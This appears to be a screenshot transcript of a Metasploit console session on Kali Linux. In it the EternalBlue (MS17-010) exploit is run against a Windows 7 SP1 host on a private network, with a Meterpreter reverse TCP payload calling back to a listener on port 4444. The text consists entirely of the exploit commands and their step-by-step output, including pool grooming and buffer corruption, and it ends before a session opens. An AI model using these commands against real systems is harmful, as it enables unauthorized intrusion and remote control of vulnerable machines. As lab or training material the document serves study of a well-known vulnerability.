 ┌──(root㉿kali)-[~/Desktop]
└─# msfconsole -q
msf >  use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >  set RHOSTS 192.168.132.134
RHOSTS => 192.168.132.134
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.132.132:4444
[*] 192.168.132.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.132.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servi
ce Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regex
p_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expressi
on
[*] Sending stage (203846 bytes) to 192.168.132.134
[*] 192.168.132.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.132.134:445 - The target is vulnerable.
[*] 192.168.132.134:445 - Connecting to target for exploitation.
[+] 192.168.132.134:445 - Connection established for exploitation.
[+] 192.168.132.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.132.134:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.132.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profe
s
[*] 192.168.132.134:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Ser
v
[*] 192.168.132.134:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.132.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.132.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.132.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.132.134:445 - Starting non-paged pool grooming
[+] 192.168.132.134:445 - Sending SMBv2 buffers
[+] 192.168.132.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.132.134:445 - Sending final SMBv2 buffers.
[*] 192.168.132.134:445 - Sending last fragment of exploit packet!
[*] 192.168.132.134:445 - Receiving response from exploit packet
[-] 192.168.132.134:445 - Did not receive a response from exploit packet
[*] 192.168.132.134:445 - Sending egg to corrupted connection.
[*] 192.168.132.134:445 - Triggering free of corrupted buffer.